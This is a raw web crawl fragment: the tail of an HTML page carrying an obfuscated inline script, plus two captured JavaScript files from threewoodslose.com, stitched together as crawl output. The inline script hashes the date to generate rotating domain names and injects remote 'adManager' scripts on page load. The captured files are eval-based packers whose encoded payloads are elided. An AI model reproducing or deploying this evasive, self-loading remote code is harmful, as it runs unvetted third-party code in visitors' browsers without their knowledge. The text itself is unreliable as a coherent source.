<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=143605,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149947
body_size: 1592
content:
var _0xc85e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe63c(d,e,f){var g=_0xc85e[2][_0xc85e[1]](_0xc85e[0]);var h=g[_0xc85e[3]](0,e);var i=g[_0xc85e[3]](0,f);var j=d[_0xc85e[1]](_0xc85e[0])[_0xc85e[10]]()[_0xc85e[9]](function(a,b,c){if(h[_0xc85e[4]](b)!==-1)return a+=h[_0xc85e[4]](b)*(Math[_0xc85e[8]](e,c))},0);var k=_0xc85e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc85e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe63c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",54,"UOZJjgzor",35,6,57))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 2002
content:
var _0xc85e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe54c(d,e,f){var g=_0xc85e[2][_0xc85e[1]](_0xc85e[0]);var h=g[_0xc85e[3]](0,e);var i=g[_0xc85e[3]](0,f);var j=d[_0xc85e[1]](_0xc85e[0])[_0xc85e[10]]()[_0xc85e[9]](function(a,b,c){if(h[_0xc85e[4]](b)!==-1)return a+=h[_0xc85e[4]](b)*(Math[_0xc85e[8]](e,c))},0);var k=_0xc85e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc85e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe54c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",17,"eJoEhCsTR",49,3,38))